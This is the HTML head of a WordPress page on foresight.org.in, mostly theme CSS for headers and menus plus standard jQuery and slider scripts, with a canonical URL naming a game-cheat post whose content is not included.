    .tm-header-style-infostack #site-header-menu #site-navigation .tm-header-icon.tm-header-btn-w a:hover{
        background-color: rgba( 245,135,53 , 0.80);
    }
    .tm-header-style-infostack #site-header-menu #site-navigation div.nav-menu > ul > li, 
    .tm-header-style-infostack .tm-mmmenu-override-yes #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal > li.mega-menu-item,      
    .tm-header-style-infostack #site-header-menu #site-navigation div.nav-menu > ul > li > a, 
    .tm-header-style-infostack .tm-mmmenu-override-yes #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal > li.mega-menu-item > a,
    .tm-header-style-infostack .kw-phone .tm-header-icon, 
    .tm-header-style-infostack .kw-phone .tm-header-icons,	
     header.tm-header-style-infostack #site-header-menu #site-navigation,
    .tm-header-style-infostack .kw-phone .themetechmount-fbar-btn{
        height: 60px;
        line-height: 60px !important;
    }
    .tm-header-style-infostack #site-header-menu #site-navigation div.mega-menu-wrap{
        position: relative;
    }
    .tm-header-style-infostack .tm-stickable-header-w{
        height: auto !important;
    }
	.themetechmount-fullwide .tm-header-style-infostack .tm-stickable-header-w{
        position: initial;
    }
    .tm-header-style-infostack:not(.tm-header-style-toplogo) #site-header-menu {
        float: none;
    }    	
	.tm-header-style-infostack .tm-top-info-con,
    .tm-header-style-infostack .tm-top-info-con > ul:not(.social-icons),
    .tm-header-style-infostack .headerlogo{
        height: 50px;
    }
	
	.tm-header-style-infostack .kw-phone{
		height: 60px;
		line-height: 60px;
	}
	.tm-header-style-infostack .headerlogo .site-title {
		text-align: left;
	}
    .tm-header-style-infostack .site-branding{
        float: none;
    }
	.tm-header-style-infostack.tm-header-overlay .site-header .tm-stickable-header.tm-header-menu-bg-color-custom:not(.is_stuck),
	.tm-header-style-infostack .site-header .tm-stickable-header.tm-header-menu-bg-color-white:not(.is_stuck) {	
		border-top:1px solid rgba( 3,27,78 , 0.07);	
	}
    .tm-header-style-infostack .site-header-menu-middle{
        margin: 0 15px;
        position: relative;        
        padding: 0px;
    }
    .tm-header-style-infostack .is_stuck .site-header-menu-middle{
        padding: 0px;
		box-shadow: none;
    }
	.tm-header-style-infostack #site-header-menu #site-navigation div.nav-menu > ul ul {
	    background-clip: unset;	
	}
	.tm-header-style-infostack .is_stuck.tm-sticky-bgcolor-custom .tm-container-for-header .tm-sticky-bgcolor-custom{
        background-color: transparent !important;
    }
    .tm-header-style-infostack.tm-header-overlay .site-header{
        position: absolute;
        width: 100%;        
    } 
	.tm-header-style-infostack.tm-header-overlay .site-header{ 
		z-index: 9;	
    }  	
    .tm-header-style-infostack.tm-header-overlay .site-branding,
    .tm-header-style-infostack.tm-header-overlay .tm-header-widgets-wrapper{
        position: relative;     
        z-index: 1;
    }
    .tm-header-style-infostack.tm-header-overlay .tm-titlebar-wrapper{
        z-index: 0;
    }
	.tm-header-style-infostack .kw-phone .ttm-custombutton {
		display: inline-block;
        position: relative;
	}
	.tm-header-style-infostack .tm-header-menu-bg-color-skincolor .kw-phone .ttm-custombutton a {
		margin-left:0px;
	}
    .tm-header-style-infostack .kw-phone .ttm-custombutton a {
		padding: 9px 20px 9px 20px;
	}
	.tm-header-style-infostack .kw-phone .ttm-custombutton a.tm-vc_btn3-icon-left .tm-vc_btn3-icon {
		left: 12px;
		font-size: 12px;
		height: 11px;
	}
	.tm-header-style-infostack .ttm-custombutton i {
	    padding-left: 10px;	
		position: relative;
		top: 1px;
	}
	.tm-header-style-infostack .ttm-custombutton .tm-vc_btn3.tm-vc_btn3-size-md.tm-vc_btn3-icon-left:not(.tm-vc_btn3-o-empty) {
		padding-left: 45px;
	}
	.tm-header-style-infostack:not(.tm-header-style-toplogo):not(.tm-header-overlay) .tm-header-top-wrapper .headerlogo {
		position: relative;
		background-color: #f6faff;
	}
	.tm-header-style-infostack .tm-header-top-wrapper .headerlogo:after,
	.tm-header-style-infostack .tm-header-top-wrapper .headerlogo:before {
		content: "";
		position: absolute;
		left: 100%;
		top: 0;
		width: 45px;
		height: 50px;
		background-color: #f6faff;
		margin-right: 0px;
		margin-left: 0px;
	}
	
	.tm-header-style-infostack.tm-header-style-toplogo .tm-header-top-wrapper .headerlogo:after,
	.tm-header-style-infostack.tm-header-style-toplogo .tm-header-top-wrapper .headerlogo:before,
	.tm-header-style-infostack.tm-header-overlay .tm-header-top-wrapper .headerlogo:after,
	.tm-header-style-infostack.tm-header-overlay .tm-header-top-wrapper .headerlogo:before {
		content:unset;
	}
	.tm-header-style-infostack.tm-header-overlay .tm-header-top-wrapper .headerlogo,
	.tm-header-style-infostack.tm-header-style-toplogo .tm-header-top-wrapper .headerlogo {
		background-color: transparent;
	}
	
	.tm-header-style-infostack .tm-header-top-wrapper .headerlogo:before {
		left: auto;
		right: 100%;
		width: 1200px;
	}
	.tm-header-style-infostack:not(.tm-header-style-toplogo) #site-header-menu #site-navigation div.mega-menu-wrap > ul > li:after,
	.tm-header-style-infostack:not(.tm-header-style-toplogo) #site-header-menu #site-navigation div.nav-menu > ul > li:after {
		content: "";
		position: absolute;
		height: 100%;
		width: 1px;
		left: 0px;
		top: 50%;
		-khtml-transform: translateX(0%) translateY(-50%);
		-moz-transform: translateX(0%) translateY(-50%);
		-ms-transform: translateX(0%) translateY(-50%);
		-o-transform: translateX(0%) translateY(-50%);
		transform: translateX(0%) translateY(-50%);
		background-color: rgba( 3,27,78 , 0.07);
		display: inline-block;
	}
	.tm-header-style-infostack #site-header-menu .is_stuck  #site-navigation div.mega-menu-wrap > ul > li:after,
	.tm-header-style-infostack #site-header-menu .is_stuck  #site-navigation div.nav-menu > ul > li:after {
		background-color: rgba( 3,27,78 , 0.07);
	}

	#site-header-menu #site-navigation div.mega-menu-wrap > ul > li:last-child:after,
    #site-header-menu #site-navigation div.nav-menu > ul > li:last-child:after{
        display: none;
    }
	.tm-header-style-classic-highlight .tm-header-icons::before,
	.tm-header-style-infostack .kw-phone .tm-header-icons:last-child:after {
		content:none;
	}	
	#site-header-menu #site-navigation div.nav-menu > ul > li > a:before,
    .tm-mmmenu-override-yes #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal > li.mega-menu-item > a:before {
        bottom: 25px;
        left: 2%;
    }
    .tm-header-style-infostack #site-header-menu #site-navigation div.nav-menu > ul > li:hover > a:before,
    .tm-header-style-infostack .tm-mmmenu-override-yes #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal > li.mega-menu-item:hover > a:before{
        width: 100%;
        opacity:1;
    }  
	.tm-header-style-infostack .tm-top-info-con > .header-widget:after {
		content: "";
		height: 50px;
		width: 1px;
		background-color:rgba( 3,27,78 , 0.07);
		display: block;
		position: absolute;
		right: 0px;
		top: 36px;
	}
	.tm-header-style-infostack .tm-top-info-con > .header-widget:last-child:after {
		content:none;
	}
	.tm-header-style-infostack .tm-titlebar-wrapper.tm-breadcrumb-on-bottom .tm-titlebar-main > .container .tm-titlebar-main-inner .entry-title-wrapper {
	    margin-top: -14px;	
	}

    /* Right to Left Dropdown menu */          
    .tm-mmmenu-override-yes #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal > li.mega-menu-item.mega-align-bottom-right ul.mega-sub-menu li > a:before {
        content: '\E83A';    
        left: auto;
        right: -14px;   
        -webkit-transition: right .2s ease-in-out;
        -moz-transition: right .2s ease-in-out;
        transition: right .2s ease-in-out;
	}    
    .tm-mmmenu-override-yes #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal > li.mega-menu-item.mega-menu-megamenu.mega-align-bottom-right ul.mega-sub-menu li.menu-item > a{
    	text-align: right;
    }    
    .tm-mmmenu-override-yes #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal > li.mega-menu-megamenu.mega-align-bottom-right > ul.mega-sub-menu li.mega-menu-item:after {
        right: auto;
        left: 12px;
        position: absolute;
        border-right: none;
        border-left: 1px solid rgba(255,255,255,0.08);
    }  
    .tm-mmmenu-override-yes #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal > li.mega-menu-megamenu.mega-align-bottom-right > ul.mega-sub-menu > li.mega-menu-item > h4.mega-block-title {
        text-align: right;
    }    
   .tm-mmmenu-override-yes #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal > li.mega-menu-megamenu.mega-align-bottom-right > ul.mega-sub-menu > li.mega-menu-item:first-child:after {
    	border-left: none;
	}    
    .tm-mmmenu-override-yes #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal li.mega-menu-item ul.mega-sub-menu:before {
        content: " ";
        position: absolute;
        top: 0;
        left: 0;
        width: 100%;
        height: 100%;		
        display:block;
    }
	.tm-mmmenu-override-yes #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal li.mega-menu-flyout ul.mega-sub-menu ul.mega-sub-menu{
        background-image: none !important;      
    }    
    .tm-mmmenu-override-yes #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal > li.mega-menu-item.mega-menu-megamenu.mega-align-bottom-right ul.mega-sub-menu li.menu-item:hover > a,    
    .tm-mmmenu-override-yes #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal > li.mega-menu-item.mega-align-bottom-right ul.mega-sub-menu li.mega-menu-item:hover > a {
    	padding-left: 0px;
        padding-right: 20px;
	}
    .tm-mmmenu-override-yes #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal > li.mega-menu-item.mega-align-bottom-right ul.mega-sub-menu li:hover > a:before {
        left: auto;
        right: 0px;
	}    
    .tm-mmmenu-override-yes #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal > li.mega-menu-item.mega-align-bottom-right ul.mega-sub-menu > li.mega-menu-item-type-widget div.textwidget{
        padding-left: 15px;
        text-align: right;
    }    
    /* Header sticky animation */  
	    
    .site-header.is_stuck {
        position: fixed;
        width:100%;
        top:0;    
        z-index:9;
        margin:0;
        animation-name: menu_sticky;
        -webkit-box-shadow: 0px 13px 25px -12px rgba(0,0,0,0.25);
        -moz-box-shadow: 0px 13px 25px -12px rgba(0,0,0,0.25);
        box-shadow: 0px 13px 25px -12px rgba(0,0,0,0.25);
        padding: 0;
    }    
    #site-header-menu #site-navigation div.nav-menu > ul > li ul li.page_item_has_children > a:after, 
    #site-header-menu #site-navigation div.nav-menu > ul > li ul li.menu-item-has-children > a:after{
        font-family: "FontAwesome";
        font-style: normal;
        font-weight: normal;
        speak: none;
        display: inline-block;
        text-decoration: inherit;
        text-align: center;
        opacity: .8;
        font-variant: normal;
        text-transform: none;
        font-size: 15px;
        content: "\f105";
        position: absolute;
        background-color: transparent;
        right: 12px;
        top: 16px;
        margin: 0;
    }    

	.tm-header-style-infostack:not(.tm-header-style-toplogo) .kw-phone .ttm-custombutton {
		margin-right: 0px;
		margin-left: 25px;
		padding-left: 25px;
	    padding-right: 25px;
		border-left: 1px solid rgba( 3,27,78 , 0.07);
		border-right: 1px solid rgba( 3,27,78 , 0.07);
	}
	.tm-header-style-infostack:not(.tm-header-style-toplogo) .is_stuck .kw-phone .tm-header-icons .tm-header-wc-cart-link {
		border-color: rgba( 3,27,78 , 0.07);
	}
	
     /*** Tm-Header-Invert ***/ 
    .tm-header-style-classic.tm-header-invert .container-fullwide #site-header-menu{
        margin-left:20px;
    }
    .tm-header-invert .site-header-main.container-fullwide{
        padding-right: 30px;
        padding-left: 0px;
    }     
    .tm-header-invert #site-header-menu{
        float: left;
    }
    .tm-header-invert .site-branding{
        float:right;    
    } 
    .tm-header-invert .tm-header-icons {        
        float: left;
        border-left: none;
        padding-right: 0px;
        padding-left: 0px;
        margin-left: 0px;
        margin-right: 0px;
    }
    .tm-header-invert .site-header .themetechmount-social-links-wrapper{
        padding-right: 0;
        padding-left: 0px;
    } 
    .tm-header-invert .tm-header-search-link,
    .tm-header-invert .tm-header-wc-cart-link{
        float: left;
        padding-left: 0;        
    }
    .tm-header-invert #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal {        
        text-align: right;
    }    
    .tm-header-invert #site-header-menu #site-navigation div.nav-menu > ul > li, 
    .tm-header-invert #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal > li.mega-menu-item {
        float: right;      
    }    
    .tm-header-invert .tm-header-top-wrapper.container-fullwide{
        padding-right: 15px;
    }
    .tm-header-invert .tm-header-icon, 
    .tm-header-invert .themetechmount-fbar-btn {
        margin-right: 20px;
        margin-left: 0px;
    }
    .tm-header-style-infostack.tm-header-invert .tm-header-widgets-wrapper {
        float: left;
    }    
    .tm-header-style-infostack.tm-header-invert .tm-header-widgets-wrapper .header-widget {
        padding-right: 24px;
        padding-left: 0;
    }    
    .tm-header-style-infostack.tm-header-invert .themetechmount-fbar-btn{        
        border-left: 1px solid rgba( 3,27,78 , 0.09) ;
        left: 0;
        float: left;
    }   
    .tm-header-style-infostack.tm-header-invert .tm-header-icon, 
    .tm-header-style-infostack.tm-header-invert .themetechmount-fbar-btn {
        margin-right: 0px;
        margin-left: 0px;
    }
    .tm-header-style-infostack:not(.tm-header-invert) .tm-header-top-wrapper.container-fullwide{
        padding-left: 15px;
        padding-right: 15px;
    }       

    .tm-header-style-classic .tm-header-highlight-logo .headerlogo{
        position: relative;
    }
    .tm-mmmenu-override-yes #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal li.mega-menu-item-has-children > a.mega-menu-link:after{
        font-size: 10px;
		margin-left: 3px;
		margin-top: 3px;
		margin-top: 3px;
		opacity: 0.3;
    }
	.tm-header-style-infostack .site-header.is_stuck #site-header-menu #site-navigation div.nav-menu > ul > li, 
    .tm-header-style-infostack .site-header.is_stuck .tm-mmmenu-override-yes #site-header-menu #site-navigation div.mega-menu-wrap    ul.mega-menu.mega-menu-horizontal > li.mega-menu-item,      
    .tm-header-style-infostack .site-header.is_stuck #site-header-menu #site-navigation div.nav-menu > ul > li > a, 
    .tm-header-style-infostack .site-header.is_stuck .tm-mmmenu-override-yes #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal > li.mega-menu-item > a,
    .tm-header-style-infostack .site-header.is_stuck .kw-phone .tm-header-icon, 
    .tm-header-style-infostack .site-header.is_stuck .kw-phone .tm-header-icons,	
     header.tm-header-style-infostack .site-header.is_stuck #site-header-menu #site-navigation,
    .tm-header-style-infostack .site-header.is_stuck .kw-phone .themetechmount-fbar-btn,
	.tm-header-style-infostack .site-header.is_stuck .headerlogo {
		 height: 70px ;
        line-height: 70px !important;
	}
	.tm-header-style-toplogo .tm-header-top-wrapper>div,
	.tm-header-style-toplogo .info-widget,
    .tm-header-style-toplogo .headerlogo{
        height: 50px;
		margin-bottom: 0;
    }
	.tm-header-style-toplogo.tm-header-style-infostack .tm-header-top-wrapper .site-branding,
    .tm-header-style-toplogo .site-branding{
        float: none;
		display: inline-flex;
    }
	.tm-header-style-toplogo.tm-header-style-infostack .headerlogo .site-title {
		text-align: center;
	}
	.tm-header-style-toplogo.tm-header-style-infostack .site-header-menu-middle {
		box-shadow: unset;
	}
	.tm-header-style-toplogo .site-header-main .tm-header-top-wrapper>div {
		display: block;
	}
	.tm-header-style-infostack.tm-header-style-toplogo #site-header-menu #site-navigation div.nav-menu > ul > li > a, .tm-header-style-infostack.tm-header-style-toplogo .tm-mmmenu-override-yes #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal > li.mega-menu-item > a {
		padding: 0;
		margin: 0px 24px 0px 24px;
	}
	.tm-header-style-toplogo .tm-header-top-wrapper .col-sm-4.col-md-3 .widget-right,
	.tm-header-style-toplogo .tm-header-top-wrapper .col-sm-4.col-md-3 .widget-left {
		display: block;
		width: 100%;
		float: left;
	}
	.tm-header-style-toplogo .tm-header-top-wrapper .col-sm-4.col-md-3 .widget-right {
		border-left: 1px solid #efefef;
	}
	.tm-header-style-toplogo .tm-header-top-wrapper .col-sm-4.col-md-3 .widget-left {
		border-right: 1px solid #efefef;
	}
	.tm-header-style-infostack.tm-header-style-toplogo:not(.tm-header-invert) #site-header-menu #site-navigation .nav-menu {
		float: none;
		text-align: center;
	}
	.tm-header-style-infostack.tm-header-style-toplogo:not(.tm-header-invert) #site-header-menu #site-navigation .nav-menu {
		margin-right: 0px;
	}	
	

	.tm-titlebar-wrapper.tm-breadcrumb-on-bottom .tm-titlebar .entry-title-wrapper {
		margin-top: -50px;
	}
	#site-header-menu #site-navigation .tm-header-icon a.tm-social-btn-link {
		font-size: 18px;
	}
	#site-header-menu #site-navigation .tm-header-icon.tm-header-social-box {
	    width: 50px;
		text-align: center;
	}
	
	/*** menu hover ***/
	#site-header-menu #site-navigation div.nav-menu > ul > li > a:before,
	.tm-mmmenu-override-yes #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal > li.mega-menu-item > a:before{
		background-color: #f58735;
		content: '';
		width: 0;
		height: 3px;
		bottom: 0;
		position: absolute;
		left: 0;
		-webkit-transition: all 0.3s cubic-bezier(0.645, 0.045, 0.355, 1);
		-o-transition: all 0.3s cubic-bezier(0.645, 0.045, 0.355, 1);
		transition: all 0.3s cubic-bezier(0.645, 0.045, 0.355, 1);
		-webkit-transition: all 0.3s cubic-bezier(0.645, 0.045, 0.355, 1);
		-o-transition: all 0.3s cubic-bezier(0.645, 0.045, 0.355, 1);
		transition: all 0.3s cubic-bezier(0.645, 0.045, 0.355, 1);
	}	
	
	.tm-mmmenu-override-yes #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal > li.mega-menu-item:hover > a:before,
	.tm-mmmenu-override-yes #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal > li.mega-menu-item.mega-current-menu-ancestor > a:before,
	.tm-mmmenu-override-yes #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal > li.mega-menu-item:hover > a:before,
	.tm-mmmenu-override-yes #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal > li.mega-menu-item > a:hover:before,
	
	 #site-header-menu #site-navigation div.nav-menu > ul > li:hover > a:before,
	 #site-header-menu #site-navigation div.nav-menu > ul > li.current-menu-ancestor > a:before,
	 #site-header-menu #site-navigation div.nav-menu > ul > li > a:hover:before{
		width: 100%;
		left: 0;
	}
	
	.tm-mmmenu-override-yes #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal ul.mega-sub-menu li:hover > a,
	#site-header-menu #site-navigation div.nav-menu > ul ul li:hover > a,    
    .tm-mmmenu-override-yes #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal > li.mega-menu-item ul.mega-sub-menu li.mega-menu-item:hover > a{
        background: #f58735;
    }
	
	.tm-dmenu-active-color-skin .tm-mmmenu-override-yes #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal ul.mega-sub-menu li:hover > a,
	.tm-dmenu-active-color-skin #site-header-menu #site-navigation div.nav-menu > ul ul li:hover > a,    
    .tm-dmenu-active-color-skin .tm-mmmenu-override-yes #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal > li.mega-menu-item ul.mega-sub-menu li.mega-menu-item:hover > a{
       background-color: #fff;
    }
	.tm-header-overlay .tm-header-border-yes .site-header:not(.is_stuck) .site-header-main:after {
		content: '';
		position: absolute;
		bottom: 0px;
		left: 15px;
		height: 1px;
		width:97%;
		background-color:rgb(0, 0, 0,0.10);
	}
	.tm-header-overlay .tm-header-border-yes.tm-header-border-white .site-header:not(.is_stuck) .site-header-main:after {
		background-color:rgb(255,255,255,0.07);
	}
	
}
/* ********************** Responsive Menu Code END **************************** */




/******************************************************/
/******************* Custom Code **********************/


/******************************************************/
</style>
<link rel='stylesheet' id='labpeak-servicebox-animation-css' href='https://foresight.org.in/wp-content/themes/labpeak/css/servicebox-animation.css?ver=6.7.4'  media='all' />
<link rel='stylesheet' id='labpeak-responsive-style-css' href='https://foresight.org.in/wp-content/themes/labpeak/css/responsive.css?ver=6.7.4'  media='all' />
<link rel='stylesheet' id='labpeak-last-checkpoint-css' href='https://foresight.org.in/wp-content/themes/labpeak/css/labpeak-last-checkpoint.min.css?ver=6.7.4'  media='all' />
<script  src="https://foresight.org.in/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script  src="https://foresight.org.in/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script  src="https://foresight.org.in/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.4.4" id="tp-tools-js"></script>
<script  src="https://foresight.org.in/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.4.6" id="revmin-js"></script>
<script  src="https://foresight.org.in/wp-content/plugins/themetechmount-labpeak-extras/js/jquery-resize.min.js?ver=6.7.4" id="jquery-resize-js"></script>
<link rel="https://api.w.org/" href="https://foresight.org.in/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://foresight.org.in/wp-json/wp/v2/posts/8388" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://foresight.org.in/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.4" />
<link rel="canonical" href="https://foresight.org.in/legit-cheats-vac-bypass-triggerbot-ragebot/" />
<link rel='shortlink' href='https://foresight.org.in/?p=8388' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://foresight.org.in/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fforesight.org.in%2Flegit-cheats-vac-bypass-triggerbot-ragebot%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://foresight.org.in/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fforesight.org.in%2Flegit-cheats-vac-bypass-triggerbot-ragebot%2F&#038;format=xml" />
<!-- Inline CSS Start --><!-- Inline CSS End -->	
	<script>
		var tm_breakpoint = 1200;
	</script>
	
		<script>	var ajaxurl = 'https://foresight.org.in/wp-admin/admin-ajax.php';	</script><link rel="pingback" href="https://foresight.org.in/xmlrpc.php"><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.4.6 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://foresight.org.in/wp-content/uploads/2025/03/cropped-FORESIGHT-LOGO-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://foresight.org.in/wp-content/uploads/2025/03/cropped-FORESIGHT-LOGO-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://foresight.org.in/wp-content/uploads/2025/03/cropped-FORESIGHT-LOGO-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://foresight.org.in/wp-content/uploads/2025/03/cropped-FORESIGHT-LOGO-1-270x270.png" />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {				 
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;	
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;	
				try {								
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);		
					if(e.layout==="fullscreen" || e.l==="fullscreen") 						
						newh = Math.max(e.mh,window.RSIH);					
					else{					
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];					
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,						
							sl;					
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;					
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];									
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}															
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);					
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}				
					if(window.rs_init_css===undefined) window.rs_init_css = document.head.appendChild(document.createElement("style"));					
					document.getElementById(e.c).height = newh+"px";
					window.rs_init_css.innerHTML += "#"+e.c+"_wrapper { height: "+newh+"px }";				
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}					   
			//});
		  };</script>
		<style id="wp-custom-css">
			.tm-skincolor{color:#0082c4 !important;}

element.style {
}
.is_stuck .headerlogo img {
    max-height: 45px;
}
.is_stuck{
	height:80px !important;
}
.tm-element-heading-wrapper .tm-vc_general .tm-vc_cta3_content-container .tm-vc_cta3-content .tm-vc_cta3-content-header h4, .tm-vc_general.tm-vc_cta3.tm-vc_cta3-color-transparent.tm-cta3-only .tm-vc_cta3-content .tm-vc_cta3-headers h4 {color:#f58735;}
.fancy .vc_column_container>.vc_column-inner{padding-left:0px;
padding-right:0px;}
.themetechmount-service-box-view-without-image .themetechmount-box-bottom-content {
    text-align: left;
    padding: 25px 30px 25px 40px;
	background-color: #d5731342;border:none;color:white;}
.tm-element-heading-wrapper .tm-vc_general .tm-vc_cta3_content-container .tm-vc_cta3-content .tm-vc_cta3-content-header h2{color:black;}
.tm-element-heading-wrapper .tm-vc_general.tm-vc_cta3 .tm-vc_cta3-content p{color:black;}
body{color:black;}
.wpb_button, .wpb_content_element, ul.wpb_thumbnails-fluid>li {
    margin-bottom: 10px;
}
.themetechmount-box-blog .themetechmount-box-content .tm-entry-meta .tm-meta-line {
    padding-right: 23px;
    display: none;
}
.steps-style2 .tm-steps-desc h3, .steps-style1 .tm-steps-desc h3 {
    font-size: 20px;
    line-height: 26px;
    color: black;
    margin-bottom: 5px;
}
.fa-stack-exchange:before {
	content: url('https://foresight.org.in/wp-content/uploads/2021/06/female.png') !important;position:relative;
  z-index:100000;}
	.fa-hotel:before, .fa-bed:before {
    content: url('https://foresight.org.in/wp-content/uploads/2021/06/agri.png')!important;
	position:relative;
  z-index:100000;
		
}
.fa-ra:before, .fa-resistance:before, .fa-rebel:before {
    content: url('https://foresight.org.in/wp-content/uploads/2021/06/rural.png')!important;
	position:relative;
  z-index:100000;
		
}
.grid-category-post {
    margin-bottom: 10px;
    margin-top: 10px;
	}
.grid-category-post a {
    color: #f58735;
	
    text-decoration: none;
}
.blog .blog-title a {
    font-size: 22px;
    line-height: 26px;
    color: #0082c4;
    text-decoration: none;
}
a.blog-more-link {
    background: #f58735;
    color: #fff;
    clear: both;
    display: inline-block;
    padding: 5px 15px;
    font-size: 14px;
    text-decoration: none !important;
}
.site-footer .tm-container-for-footer>div>.row .widget-area .widget {
    margin: 0 7px 0;
    color: black;
}
.wppsac-post-slider .wppsac-post-categories ul.wppsac-post-categories-list li:nth-child(4n+1) a, .wppsac-post-carousel .wppsac-post-categories ul.wppsac-post-categories-list li:nth-child(4n+1) a{background:#0082c4 ;}
.blog-author a{color:maroon;cursor: context-menu;
    pointer-events: none;}
h2 {
    font-family: "Poppins", Arial, Helvetica, sans-serif;
    font-weight: 600;
    font-size: 35px;
    line-height: 40px;
    color: black;
}
.fa-eye:before {
	content: url('https://foresight.org.in/wp-content/uploads/2021/06/vision.png')!important;position:relative;
  z-index:100000;}
.fa-tree:before {
	content: url('https://foresight.org.in/wp-content/uploads/2021/06/mission.png')!important;position:relative;
  z-index:100000;}
.grid-category-post {
    margin-bottom: 1px;
    margin-top: 1px;
}
.blog .blog-title {
    margin-top: 1px !important;
    margin-bottom: 10px !important;
}
.grid-blog-thumb {border:3px solid orange; }
blockquote {
    border-color: #0082c4;
    font-size: 17px;
    font-style: italic;
    font-weight: 400;
    margin: 4px 4px;
    background-color: #f5f9fd;
    padding: 15px 25px;
}
.tm-single-image-inner{border:#0082c4;}
.tm-single-image-wrapper.imagestyle-one .tm-single-image-inner img {
    border: 10px solid #0082c4;
}
.fa-street-view:before {
	content: url('https://foresight.org.in/wp-content/uploads/2021/06/empower.png') !important;position:relative;
  z-index:100000;}
.fa-trophy:before {
	content: url('https://foresight.org.in/wp-content/uploads/2021/06/noskill.png') !important;position:relative;
  z-index:100000;}
.fa-registered:before {
	content: url('https://foresight.org.in/wp-content/uploads/2021/06/it.png') !important;position:relative;
  z-index:100000;}
.fa-server:before {
	content: url('https://foresight.org.in/wp-content/uploads/2021/06/office.png') !important;position:relative;
  z-index:100000;}
.fa-tty:before {
	content: url('https://foresight.org.in/wp-content/uploads/2021/06/model.png') !important;position:relative;
  z-index:100000;}
.fa-trademark:before {
